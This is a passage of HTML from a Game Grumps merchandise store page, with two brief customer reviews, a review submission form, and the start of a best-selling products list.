                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lydia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 21, 2024</div>
                        <p class="mt-2 text-sm">Great item that meets all my expectations. It’s well-made and performs exceptionally well.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jade   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 1, 2024</div>
                        <p class="mt-2 text-sm">This product functions perfectly and is crafted with great attention to detail; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gamegrumps.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="120" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="342">
    <a href="https://gamegrumps.store/product/game-grumps-signature-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/3544/conversions/1-small.webp?w=250&amp;h=250"
                alt="Game Grumps Signature Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-signature-hoodies" class="capitalize hover:underline leading-3">Game Grumps Signature Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-i-fired-i-missed-lovlies-fan-art-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2959/conversions/25719265_0-31-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - I Fired I Missed - Lovlies Fan Art T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-i-fired-i-missed-lovlies-fan-art-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - I Fired I Missed - Lovlies Fan Art T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
